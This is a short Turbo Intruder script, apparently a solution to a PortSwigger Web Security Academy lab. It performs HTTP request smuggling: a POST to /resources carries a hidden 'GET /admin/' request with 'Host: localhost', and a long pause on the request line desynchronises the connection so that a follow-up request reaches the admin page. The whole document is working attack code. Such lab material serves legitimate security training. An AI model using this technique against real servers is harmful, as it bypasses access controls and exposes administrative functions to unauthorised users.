 examples/default.py
Choose scripts dir
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=1,
                           requestsPerConnection=100,
                           pipeline=False
                           )
    smuggled_request = """GET /admin/ HTTP/1.1
Host: localhost
"""
    attacker_request = """POST /resources HTTP/1.1
Host: 0aed007d047451448394468100b00038.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: %s
%s"""
    normal_request = """GET / HTTP/1.1
Host: 0aed007d047451448394468100b00038.web-security-academy.net
"""
    engine.queue(attacker_request, [str(len(smuggled_request)), smuggled_request], pauseMarker=['\r\n\r\nGET'], pauseTime=61000)
    engine.queue(normal_request)
def handleResponse(req, interesting):
    table.add(req)